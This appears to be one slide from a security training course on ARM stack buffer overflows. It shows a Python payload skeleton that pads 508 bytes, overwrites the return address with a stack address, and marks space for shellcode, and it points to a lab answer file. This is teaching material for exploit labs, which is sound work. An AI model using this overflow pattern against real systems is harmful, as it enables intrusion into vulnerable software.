 Add stack location to the script

Client:

1. Modify python script to confirm that the PC has jumped to the right location:
buffer='A'*508
buffer+='\x80\xf6\xff\x7e'
buffer += 'C' * (950-len(buffer)) ←Shellcode

Answer in:
materials/client/answers/arm_practice_lab_3.py

TRUSTED SECURITY PARTNER

VANTAGEPOINT

43